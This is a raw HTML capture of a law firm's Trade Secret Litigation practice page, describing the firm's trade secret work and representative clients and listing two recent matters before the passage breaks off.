

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.quinnemanuel.com/practice-areas/trade-secret-litigation/
body_size: 38834
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no" />
    <meta name="google-site-verification" content="tFjkM15kqPyBnUNW-LYSgstILkvq1Bxn6Kz3aTUfN_I" />
    <meta name="theme-color" content="#a3bb05">
    <link rel="icon" sizes="192x192" href="/useradmin-icon.png">
    <meta name="ROBOTS" content="ALL" />
    <meta name="Slurp" content="NOYDIR" />
    <meta name="Slurp" content="NOODP" />
    <meta name="msvalidate.01" content="D192DB59B1D0AF1E751FE67445203F70" />

    
    

    <title>
Trade Secret Litigation | Quinn Emanuel Urquhart & Sullivan, LLP    </title>
    <meta name="description" content="Trade Secret Litigation" />

    <script type='application/ld+json'>

        {
        "@context": "http://schema.org",
        "@graph":[
        {
        "@type": "Organization",
        "name": "Quinn Emanuel",
        "url": "https://www.quinnemanuel.com",
        "logo": {
        "@type": "ImageObject",
        "url":  "https://www.quinnemanuel.com/media/phyidkre/logo.png",
        "width":  335,
        "height":  41
        }
        },

        {
        "@type":"WebPage",
        "@id":"https://www.quinnemanuel.com/practice-areas/trade-secret-litigation/",
        "url":"https://www.quinnemanuel.com/practice-areas/trade-secret-litigation/",
        "name":"Trade Secret Litigation",
        "isPartOf":{"@id":"https://www.quinnemanuel.com"},
        "inLanguage":"en-US",
        "datePublished":"6/23/2014 2:04:37 PM",
        "dateModified":"1/14/2026 3:39:01 AM",
        "description":""
        },


        {
        "@type": "BreadcrumbList",
        "itemListElement": [
        {
        "@type":"ListItem",
        "position": "1",
        "name":"Quinn Emanuel Trial Lawyers - Quinn Emanuel Urquhart &amp; Sullivan, LLP",
        "item": "https://www.quinnemanuel.com"
        },
        {
        "@type":"ListItem",
        "position": "2",
        "name":"",
        "item": "https://www.quinnemanuel.com/practice-areas/"
        },
        {
        "@type":"ListItem",
        "position": "3",
        "name":"Trade Secret Litigation | Quinn Emanuel Urquhart &amp; Sullivan, LLP" ,
        "item": "https://www.quinnemanuel.com/practice-areas/trade-secret-litigation/"
        }
        ]
        }

        ]
        }

    </script>

            <link rel="canonical" href="https://www.quinnemanuel.com/practice-areas/trade-secret-litigation/" />

    <link rel="shortcut icon" href="/dist/img/favicon.ico" type="image/icon" />
    <link rel="stylesheet" href="/dist/css/style.css?v=639046110881501939" />
    <link rel="stylesheet" href="/dist/css/app.css?v=639046110881501939" />
    <link href="/css/style-dropdown-rich-text.css" rel="stylesheet" />
    <script src="/dist/js/app.js?v=639046110881501939"></script>
     <script async src="https://www.googletagmanager.com/gtag/js?id=UA-17720203-1"></script>
 <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
			gtag('js', new Date());
            gtag('config', 'UA-17720203-1', {
                'anonymize_ip': true,
                'cookieName': 'gaCookie',
                'cookieDomain': 'www.quinnemanuel.com',
                'cookieExpires': 63072000,   // 2 years in seconds.
                'cookieUpdate': 'true',
                'cookieFlags': 'SameSite=None; Secure',
            });
        </script>
    <script type="text/javascript">
        window._mfq = window._mfq || []; (function () {
            var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true; mf.src = "//cdn.mouseflow.com/projects/8e58752a-4185-48a9-a4c0-1d8a0a196006.js"; document.getElementsByTagName("head")[0].appendChild(mf);
        })();
    </script>
            <script>
                (function (w, d, s, l, i) {
                    w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
                    var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-NBGL3QC');
            </script>
        <script>
            piAId = '866552';
            piCId = '114357';
            piHostname = 'pi.pardot.com';
            (function () {
                function async_load() {
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
                    var c = document.getElementsByTagName('script')[0];
                    c.parentNode.insertBefore(s, c);
                }
                if (window.attachEvent) {
                    window.attachEvent('onload', async_load);
                }
                else {
                    window.addEventListener('load', async_load, false);
                }
            })();
        </script>
        <script async="async" src="/js/avril.js" type="application/javascript"></script>
</head>
<body>
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBGL3QC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
    <div class="page-wrapper">
        <!-- Header section starts from here -->
        <header class="fixed-top">
            <nav class="navbar navbar-expand-lg">
                <div class="container">
                    <a href="/" class="navbar-brand">
        <img src="/media/phyidkre/website-logo.svg" alt=" Logo" width="230" height="50">
    </a>
                    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#divNavbar" aria-controls="divNavbar" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                    <div class="collapse navbar-collapse" id="divNavbar">
        <ul class="list-unstyled navbar-nav ml-auto">
            <li class="" id="liAttorney"><a href="/attorneys" title="Attorneys">Attorneys</a></li>
            <li class="dropdown" id="liPracticeAreas">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" id="linkPracticeAreas" href="/practice-areas/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="Practice Areas">Practice Areas</a>
                <div class="dropdown-menu">
<div class="container">
<div class="row"><!-- LEFT COLUMN: View All + Regional Practices -->
<div class="col-md-12 col-lg-3">
<div class="practice-areas-links"><a href="/practice-areas/">View All Practice Areas</a></div>
<hr style="border-top: 1px solid #ddd; margin: 10px 0;" />
<h6 style="text-transform: uppercase; font-weight: 600; margin-bottom: 10px; color: #666;">Regional Practices</h6>
<ul class="list-unstyled mb-3">
<li><a href="/practice-areas/india-disputes-practice/">India Disputes Practice</a></li>
<li><a href="/practice-areas/latin-america-practice/">Latin America Practice</a></li>
<li><a href="/practice-areas/middle-east-north-africa-practice/">Middle East &amp; North Africa Practice</a></li>
<li><a href="/practice-areas/russia-disputes-practice/">Russia Disputes Practice</a></li>
</ul>
</div>
<!-- RIGHT SECTION: Main Practice Areas -->
<div class="col-md-12 col-lg-9">
<div class="row"><!-- First Column -->
<div class="col-md-4 col-lg-4">
<ul class="list-unstyled">
<li><a href="/practice-areas/accounting-financial-reporting-litigation/">Accounting &amp; Financial Reporting Litigation</a></li>
<li><a href="/practice-areas/antitrust-and-competition/">Antitrust &amp; Competition</a></li>
<li><a href="/practice-areas/appellate-practice/">Appellate Practice</a></li>
<li><a href="/practice-areas/art-litigation/">Art Litigation</a></li>
<li><a href="/practice-areas/artificial-intelligence/">Artificial Intelligence</a></li>
<li><a href="/practice-areas/bankruptcy-and-restructuring/">Bankruptcy &amp; Restructuring</a></li>
<li><a href="/practice-areas/blockchain-and-digital-asset-group-practice/">Blockchain and Digital Asset Practice</a></li>
<li><a href="/practice-areas/cannabis-litigation/">Cannabis Litigation</a></li>
<li><a href="/practice-areas/class-action-and-mass-arbitration-group/">Class Action and Mass Arbitration Group</a></li>
<li><a href="/practice-areas/commodities-and-derivatives/">Commodities and Derivatives</a></li>
<li><a href="/practice-areas/construction-litigation/">Construction Litigation</a></li>
<li><a href="/practice-areas/copyright-litigation/">Copyright Litigation</a></li>
<li><a href="/practice-areas/corporate-governance-litigation/">Corporate Governance Litigation</a></li>
<li><a href="/practice-areas/crisis-law-strategy-group/">Crisis Law &amp; Strategy Group</a></li>
<li><a href="/practice-areas/data-privacy-security/">Data Privacy &amp; Security</a></li>
<li><a href="/practice-areas/delaware-practice/">Delaware Practice</a></li>
<li><a href="/practice-areas/domestic-u-s-arbitration/">Domestic U.S. Arbitration</a></li>
<li><a href="/practice-areas/education-practice-group/">Education Practice Group</a></li>
<li><a href="/practice-areas/employment-litigation-and-counseling/">Employment Litigation &amp; Counseling</a></li>
<li><a href="/practice-areas/energy-sector-disputes/">Energy Sector Disputes</a></li>
<li><a href="/practice-areas/environmental-litigation/">Environmental Litigation</a></li>
</ul>
</div>
<!-- Second Column -->
<div class="col-md-4 col-lg-4">
<ul class="list-unstyled">
<li><a href="/practice-areas/environmental-social-and-governance-esg-litigation/">Environmental, Social and Governance ("ESG") Practice</a></li>
<li><a href="/practice-areas/false-claims-act/">False Claims Act</a></li>
<li><a href="/practice-areas/global-asset-recovery-practice/">Global Asset Recovery Practice</a></li>
<li><a href="/practice-areas/government-regulatory-litigation/">Government &amp; Regulatory Litigation</a></li>
<li><a href="/practice-areas/government-contracts-litigation/">Government Contracts Litigation</a></li>
<li><a href="/practice-areas/health-care-litigation/">Health Care Litigation</a></li>
<li><a href="/practice-areas/insurance-and-reinsurance-litigation/">Insurance &amp; Reinsurance Litigation</a></li>
<li><a href="/practice-areas/insurance-recovery/">Insurance Recovery</a></li>
<li><a href="/practice-areas/international-arbitration/">International Arbitration</a></li>
<li><a href="/practice-areas/international-disputes/">International Disputes</a></li>
<li><a href="/practice-areas/international-trade-commission-proceedings/">International Trade Commission Proceedings</a></li>
<li><a href="/practice-areas/internet-litigation/">Internet Litigation</a></li>
<li><a href="/practice-areas/investigations-government-enforcement-white-collar-criminal-defense-practice/">Investigations, Government Enforcement &amp; White Collar Criminal Defense Practice</a></li>
<li><a href="/practice-areas/investment-fund-litigation/">Investment Fund Litigation</a></li>
<li><a href="/practice-areas/lender-liability-and-other-banking-and-financial-institution-litigation/">Lender Liability &amp; Other Banking Financial Institution Litigation</a></li>
<li><a href="/practice-areas/life-sciences-litigation/">Life Sciences Litigation</a></li>
<li><a href="/practice-areas/litigation-representing-plaintiffs/">Litigation Representing Plaintiffs</a></li>
<li><a href="/practice-areas/media-and-entertainment-litigation/">Media &amp; Entertainment Litigation</a></li>
<li><a href="/practice-areas/mergers-acquisitions-litigation/">Mergers &amp; Acquisitions Litigation</a></li>
<li><a href="/practice-areas/partnership-and-founders-dispute-litigation/">Partnership and Founders Dispute Litigation</a></li>
</ul>
</div>
<!-- Third Column -->
<div class="col-md-4 col-lg-4">
<ul class="list-unstyled">
<li><a href="/practice-areas/patent-litigation/">Patent Litigation</a></li>
<li><a href="/practice-areas/post-grant-practice/">Post-Grant Practice</a></li>
<li><a href="/practice-areas/product-liability-and-mass-torts-litigation/">Product Liability &amp; Mass Torts Litigation</a></li>
<li><a href="/practice-areas/real-estate-litigation/">Real Estate Litigation</a></li>
<li><a href="/practice-areas/satellite-and-aerospace-litigation/">Satellite &amp; Aerospace Litigation</a></li>
<li><a href="/practice-areas/securities-enforcement-defense-practice/">Securities Enforcement Defense Practice</a></li>
<li><a href="/practice-areas/securities-litigation/">Securities Litigation</a></li>
<li><a href="/practice-areas/sexual-harassment-employment-discrimination/">Sexual Harassment &amp; Employment Discrimination</a></li>
<li><a href="/practice-areas/shareholder-activism/">Shareholder Activist Litigation</a></li>
<li><a href="/practice-areas/sovereign-litigation-arbitration-and-workouts/">Sovereign Litigation, Arbitration and Workouts</a></li>
<li><a href="/practice-areas/special-situations/" title="Special Situations">Special Situations</a></li>
<li><a href="/practice-areas/sports-litigation/">Sports Litigation</a></li>
<li><a href="/practice-areas/state-attorney-general-litigation/">State Attorney General Litigation</a></li>
<li><a href="/practice-areas/structured-finance-and-derivatives-litigation/">Structured Finance &amp; Derivatives Litigation</a></li>
<li><a href="/practice-areas/tax-disputes/">Tax Disputes</a></li>
<li><a href="/practice-areas/trade-secret-litigation/">Trade Secret Litigation</a></li>
<li><a href="/practice-areas/trademark-trade-dress-unfair-competition-false-advertising-and-publicity-rights-litigation/">Trademark, Trade Dress, Unfair Competition/False Advertising, and Publicity Rights Litigation</a></li>
<li><a href="/practice-areas/wildfire-litigation/">Wildfire Litigation</a></li>
<li><a href="/practice-areas/wills-estates-and-trusts-disputes/" title="Wills, Estates and Trusts Disputes">Wills, Estates and Trusts Disputes</a></li>
</ul>
</div>
</div>
</div>
<!-- /.col-lg-9 --></div>
<!-- /.row --></div>
<!-- /.container --></div>
            </li>
            <li class="dropdown" id="liFirmsNews">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" href="/the-firm/news-events/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="News">News</a>
                <div class="dropdown-menu">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 p-lg-0">
                                
                                <ul class="list-unstyled">
                                            <li><a href="/the-firm/news-events/#byNewsType=1748" title="Awards">Awards</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=1749" title="Firm News">Firm News</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=1753" title="Events">Events</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=17096" title="Firm Memoranda">Firm Memoranda</a></li>
                                            <li><a href="/the-firm/news-events/#byNewsType=1750" title="Business Litigation Reports">Business Litigation Reports</a></li>

                                    
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </li>
            <li class="" id="liQuinnsights">
                <a href="https://quinnsights.quinnemanuel.com" title="Quinnsights" target="_blank">Quinnsights</a>
            </li>
            <li class="dropdown" id="liAboutUs">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" href="/the-firm/about-us/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="The Firm">The Firm</a>
                <div class="dropdown-menu">
                    <div class="container">
                        <div class="row">
                            <div class="col-12 p-lg-0">
                                
                                <ul class="list-unstyled">
                                    <li><a href="/the-firm/about-us/">About Quinn Emanuel</a></li>
                                    
                                        <li><a href="/the-firm/our-notable-victories/" title="Our Notable Victories">Our Notable Victories</a></li>
                                                                            <li><a href="/the-firm/videos">Videos</a></li>
                                                                            <li><a href="/offices/" title="Contact Us">Contact Us</a></li>
                                                                            <li><a href="/the-firm/charitable-giving/">Charitable Giving</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </li>

                <li class="dropdown" id="liCareers">
                    <span class="caret" data-toggle="dropdown"></span>
                    <a class="dropdown-toggle" href="/careers/our-culture/why-work-here/" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown">Careers</a>
                    <div class="dropdown-menu">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-6 p-lg-0">
                                    <h3>OUR CULTURE</h3>
                                    <ul class="list-unstyled">
                                        <li><a href="/careers/our-culture/why-work-here/">Why Work Here</a></li>
                                        <li><a href="/careers/our-culture/what-distinguishes-our-firm/">What Distinguishes Our Firm</a></li>
                                        <li><a href="/work-from-anywhere/">Work From Anywhere</a></li>
                                        <li><a href="/careers/our-culture/our-philosophy/">Our Philosophy</a></li>
                                        <li></li>
                                        <li><a href="/artists-in-residence">Artists-In-Residence Program</a></li>
                                    </ul>
                                    <h3>SUMMER PROGRAM</h3>
                                    <ul class="list-unstyled">
                                        <li><a href="/careers/summer-program/summer-program-in-a-nutshell/">Summer Program in a Nutshell</a></li>
                                        <li><a href="/careers/summer-program/summer-associate-testimonials/">Summer Associate Testimonials</a></li>
                                    </ul>
                                </div>

                                <div class="col-md-6 p-lg-0">
                                    <h3>APPLICATION PROCESS</h3>
                                    <ul class="list-unstyled">
                                        <li><a href="/careers/recruiting/recruiting-events-schedule/">Recruiting Events & Schedule</a></li>
                                        <li><a href="/careers/recruiting/frequently-asked-questions/">FAQ</a></li>
                                        <li><a href="/careers/recruiting/recruiting-contacts/">Recruiting Contacts</a></li>
                                    </ul>
                                    <h3>Careers</h3>
                                    <ul>
                                        <li>
                                            <a href="/careers/us-compensation-and-benefits/">US Compensation & Benefits</a>
                                        </li>
                                        <li>
                                            <a href="/careers/international-career-opportunities/">International Career Opportunities</a>
                                        </li>
                                    </ul>
                                </div>

                            </div>
                        </div>
                    </div>
                </li>
            <li class="dropdown" id="liLocation">
                <span class="caret" data-toggle="dropdown"></span>
                <a class="dropdown-toggle" id="linkLocation" href="/offices/" aria-haspopup="true" aria-expanded="false" aria-haspopup="true" aria-expanded="false" data-toggle="dropdown" title="Locations">Locations</a>
                    <div class="dropdown-menu">
        <div class="container">
            <div class="row">
                <div class="location-main-link">
                    <div class="practice-areas-links">
                        <a href="/offices/">View all Locations</a>
                    </div>
                </div>
                <div class="location-links">
                            <div class="">
                                <h3>Locations</h3>
                                <ul class="list-unstyled">
                                            <li><a href="/offices/abu-dhabi/" title="Abu Dhabi">Abu Dhabi</a></li>
                                            <li><a href="/offices/atlanta/" title="Atlanta">Atlanta</a></li>
                                            <li><a href="/offices/austin/" title="Austin">Austin</a></li>
                                            <li><a href="/offices/beijing/" title="Beijing">Beijing</a></li>
                                            <li><a href="/offices/berlin/" title="Berlin">Berlin </a></li>
                                            <li><a href="/offices/boston/" title="Boston">Boston</a></li>
                                            <li><a href="/offices/brussels/" title="Brussels">Brussels</a></li>
                                            <li><a href="/offices/chicago/" title="Chicago">Chicago</a></li>
                                            <li><a href="/offices/dallas/" title="Dallas">Dallas</a></li>
                                            <li><a href="/offices/dubai/" title="Dubai">Dubai</a></li>
                                            <li><a href="/offices/hamburg/" title="Hamburg">Hamburg</a></li>
                                            <li><a href="/offices/hong-kong/" title="Hong Kong">Hong Kong</a></li>
                                            <li><a href="/offices/houston/" title="Houston">Houston</a></li>
                                            <li><a href="/offices/london/" title="London">London</a></li>
                                            <li><a href="/offices/los-angeles/" title="Los Angeles">Los Angeles</a></li>
                                            <li><a href="/offices/mannheim/" title="Mannheim">Mannheim</a></li>
                                            <li><a href="/offices/miami/" title="Miami">Miami</a></li>
                                            <li><a href="/offices/munich/" title="Munich">Munich</a></li>
                                            <li><a href="/offices/neuilly-la-defense/" title="Neuilly-La Defense">Neuilly-La Defense</a></li>
                                            <li><a href="/offices/new-york/" title="New York">New York</a></li>
                                            <li><a href="/offices/paris/" title="Paris">Paris</a></li>
                                            <li><a href="/offices/perth/" title="Perth">Perth</a></li>
                                            <li><a href="/offices/riyadh/" title="Riyadh">Riyadh</a></li>
                                            <li><a href="/offices/salt-lake-city/" title="Salt Lake City">Salt Lake City</a></li>
                                            <li><a href="/offices/san-francisco/" title="San Francisco">San Francisco</a></li>
                                            <li><a href="/offices/seattle/" title="Seattle">Seattle</a></li>
                                            <li><a href="/offices/shanghai/" title="Shanghai">Shanghai</a></li>
                                            <li><a href="/offices/silicon-valley/" title="Silicon Valley">Silicon Valley</a></li>
                                            <li><a href="/offices/singapore/" title="Singapore">Singapore</a></li>
                                            <li><a href="/offices/stuttgart/" title="Stuttgart">Stuttgart</a></li>
                                            <li><a href="/offices/sydney/" title="Sydney">Sydney</a></li>
                                            <li><a href="/offices/tokyo/" title="Tokyo">Tokyo</a></li>
                                            <li><a href="/offices/washington-d-c/" title="Washington, D.C.">Washington, D.C.</a></li>
                                            <li><a href="/offices/wilmington/" title="Wilmington">Wilmington</a></li>
                                            <li><a href="/offices/zurich/" title="Zurich">Zurich</a></li>
                                </ul>
                            </div>

                </div>
            </div>
        </div>
    </div>

            </li>
        </ul>
        <div class="search-bar" id="searchBar">
            <a href="javascript:;" class="btn-search"><span class="d-none" role="button">submit</span></a>
            <form action="/search" method="post">
                
                <input name="q" id="tbxSearch" type="text" value="" placeholder="Search" />
                <input type="submit" value="" />
            </form>
        </div>
        <div class="dropdown-select">

            <a class="dropdown-toggle" href="javascript:;" data-toggle="dropdown" role="button">ENG</a>
            <div class="dropdown-menu">
                <a href="https://www.quinnemanuelchs.com/practice-areas/trade-secret-litigation/">中文</a>
            <a href="https://www.quinnkorea.com/practice-areas/trade-secret-litigation/">한국어</a>
    <a href="http://www.quinnjapan.com/">日本語</a>
            </div>
        </div>
    </div>

<script>
    function GotoSearchPage() {
        var str = $("#tbxSearch").val();

        str = str.replace(/[^a-z0-9\s\.\,\"]/gi, '').replace(/[_\s]/g, ' ');
        $("#tbxSearch").val(str);
        window.location.href = "/search?q=" + $("#tbxSearch").val();
    }
</script>
                </div>
            </nav>
            
        </header>
        <main>
            

<section class="p-0 row no-gutters" id="sec-sticky-top">
    <div class="col-xl-8 ml-auto">
        <div class="cmn-banner hongkong-banner practice-banner wrap-div2">
            <img src="../../dist/img/0.gif" class="div-img" style="background-image:url('../../dist/img/attorney-detail.jpg');" alt="About Banner">
            <div class="container">
                <div class="practice-content">

                    <h2>
                        <a class="main-practice-areas-print" href="javascript:;" title="Print" onclick="printDiv(4851);"><img src="../../dist/img/print.svg" alt=""></a>
Trade Secret Litigation
                    </h2>
                    <div class="practice-topic">
                    </div>
                    <a href="https://www.quinnemanuel.com/signup" class="notification-bar"><i class="icon-alert"></i>Sign Up for Publications</a>
                </div>
            </div>
        </div>
    </div>


</section>
<section class="sticky-tab sticky-practice wrap-div2 row no-gutters submenu-icon" id="headerStop">
    <div class="col-xl-8 ml-auto ">
        <div class="container">
            <h4 class="toggle-title">&nbsp;</h4>
            <ul id="collapseMenu" class="list-unstyled collapse">
                        <li><a data-rel="#overview" class="active">Overview</a></li>
                        <li><a data-rel="#representations" class="">Representations</a></li>

                <li><a data-rel="#partners" class="">Partners</a></li>
                <li><a data-rel="#news" class="">News</a></li>
            </ul>
        </div>
    </div>
</section>
<div id="whitegap" class="whitegap"></div>
        <section class="row no-gutters overview wrap-div2" id="overview">
            <div class="col-xl-8 ml-auto">
                <div class="container">
                    <div class="read-more-wrap read-more-shadow">
                        <p>Trade secrets litigation is a major part of the firm’s practice.  We have been retained as counsel for plaintiffs and defendants in the highest-stakes, highest-profile trade secrets cases ever litigated.  We have successfully represented our clients seeking and defending against preliminary injunctions, in civil and criminal cases, and at trial.  For more than three decades, we have represented companies of all sizes—from venture-backed startups to Fortune 500 companies—in a wide range of industries, including aerospace, biotech, internet, medical devices, mobile devices, pharmaceuticals, semiconductor, software, telecommunications and finance.  Our representative trade secrets clients include Google, General Motors, IBM, Mattel, Shell, Pfizer, Virgin Galactic, Northrop Grumman, Waymo, Avery Dennison, Motorola, Intuit, easyJet Airlines, Home Depot, Zynga, and many others. </p>
<p>Because of the relative ease with which technology and information can be transferred, and its critical value of many companies, misappropriation of confidential information is a constant threat.  Many of our engagements include employee movement between competitors.  It is a fact of corporate life that competitors frequently hire employees for what they know—whether proprietary or not.</p>
<p>No technology is too complex for our lawyers to understand when technical trade secrets are involved.  We can call upon the nearly 140 lawyers in our firm who have technical degrees in virtually all areas of science and engineering.  We likewise have extensive experience in prosecuting and defending trade secrets cases in the financial industry, including those involving asset managers and investment funds. </p>
<p>Time is of the essence in trade secrets cases.  Once the proprietary data is exchanged, it is often too late.  We can spring into action on a moment’s notice.  We produce high-quality legal work literally overnight—obtaining or defeating applications for temporary restraining orders and preliminary injunctions that have profound effects on our clients’ businesses.</p>
<p>Our experience runs deep in many jurisdictions.  We represent clients in state and federal courts, as well as in arbitrations, across the country and internationally.  We represent plaintiffs and defendants, as well as individuals and corporations.  We are also well-versed in the recently enacted federal Defend Trade Secrets Act of 2016 (“DTSA”), with federal law being invoked with increasing frequency.</p>
<p>Sometimes trade secrets misappropriation cases have criminal aspects.  If so, we can call upon our white collar specialists with expertise in this area.  Our firm was among the first to represent an aggrieved client under the Economic Espionage Act, which resulted in federal criminal convictions and an eight-figure civil jury verdict stemming from the theft of its trade secrets.</p>
<p>We also have won, year after year, some of the most significant appellate decisions involving trade secrets law in federal and state courts across the country.  As a result, our firm provides comprehensive trade secrets representation from the investigative, pre-suit phase, to trial and through final appeal.</p>
<p><strong>REPRESENTATIVE TRADE SECRET CLIENT</strong></p>
<ul>
<li>Avery Dennison</li>
<li>Barnes &amp; Noble</li>
<li>Brøderbund Software</li>
<li>CalComp, Inc.</li>
<li>Callidus Software</li>
<li>Corbis</li>
<li>Data East</li>
<li>Dow Chemical</li>
<li>eBay</li>
<li>Electronic Arts</li>
<li>Fox</li>
<li>FremantleMedia</li>
<li>Google</li>
<li>HBO</li>
<li>Hallmark</li>
<li>Home Depot</li>
<li>IBM</li>
<li>International Game Technology</li>
<li>Intuit</li>
<li>INVISTA/Koch Industries</li>
<li>Mattel</li>
<li>Marvell Technology Group</li>
<li>Maxwell Technologies</li>
<li>Motorola</li>
<li>MTV</li>
<li>Multiply.com</li>
<li>Napster</li>
<li>National Academy of Recording Arts and Sciences</li>
<li>Northrop Grumman</li>
<li>Olaplex</li>
<li>Paramount</li>
<li>Pennzoil/Quaker State</li>
<li>Pfizer, Inc.</li>
<li>Phoenix American</li>
<li>Phoenix Technologies</li>
<li>Pinterest</li>
<li>PPG Industries, Inc.</li>
<li>Sae-A Trading Company Limited</li>
<li>Shell Exploration &amp; Production Company</li>
<li>Shoebuy.com</li>
<li>SolidWorks</li>
<li>StubHub</li>
<li>SSA Global</li>
<li>Trust Company of the West</li>
<li>Turner Entertainment</li>
<li>Viacom</li>
<li>Virgin Galactic</li>
<li>Warner Home Video</li>
<li>Waymo</li>
<li>Wiz, Inc.</li>
<li>Zynga</li>
</ul>
                    </div>
                        <a id='overviewReadMore' onclick="ChangeToggle('overviewReadMore');" href='#overview' class='btn btn-primary mb-4'>READ MORE</a>
                </div>
            </div>
        </section>
        <section class="representations pt-0 row no-gutters wrap-div2" id="representations">
            <div class="col-xl-8 ml-auto">
                <div class="container contentPracticeAra">
                    <hr class="custom-space">
                    <h3>Recent Representations</h3>
                    <div class="read-more-wrap-recent read-more-shadow">
                        <ul>
<li><span style="text-decoration: underline;">Jazz Pharmaceuticals, Inc. v. Avadel CNS Pharmaceuticals, LLC </span>(D. Del., 2025): We represented<strong> Jazz Pharmaceuticals</strong> in a high-stakes dispute involving patent litigation claims brought by Jazz, and antitrust, trade secrets, and patent infringement claims brought by Avadel Pharmaceuticals relating to Jazz's oxybate franchise for treating narcolepsy and idiopathic hypersomnia. In March 2024, the jury in Jazz’s patent case found Jazz’s patent valid and awarded Jazz damages for Avadel’s infringement. We also obtained a partial injunction from the Court preventing Avadel from marketing its oxybate product for any indication other than narcolepsy, and defended that injunction order through appeal in early 2025. Concurrent to Jazz’s patent case, through coordinated litigation across antitrust, trade secrets, and patent practices, our cross-office team built a record demonstrating that Avadel's allegations were without merit. When the parties’ agreed to a comprehensive settlement of their claims, Avadel abandoned all trade secrets and patent infringement claims, accepted substantially reduced damages on its antitrust claim, and agreed to pay Jazz royalties that will accumulate through 2036.<span style="text-decoration: underline;"></span></li>
<li><span style="text-decoration: underline;"><em>In re HomeAdvisor, Inc. Litigation</em> </span>(D.Colo. 2025). We successfully defended <strong>HomeAdvisor</strong> and IAC in a long-running putative class-action litigation in which plaintiffs sought over $4 billion in class-wide damages. The case involved allegations that HomeAdvisor misrepresented the quality of leads sold to service providers. After taking over for prior counsel several years into a nearly decade-long litigation, we achieved total victory by obtaining summary judgment on equitable claims and repeatedly defeating attempts to certify damages classes. On top of that, we secured a favorable settlement with the Federal Trade Commission, following an investigation improperly fomented by plaintiffs’ counsel’s violations of court orders, for which we ultimately obtained an order granting significant sanctions for its clients.</li>
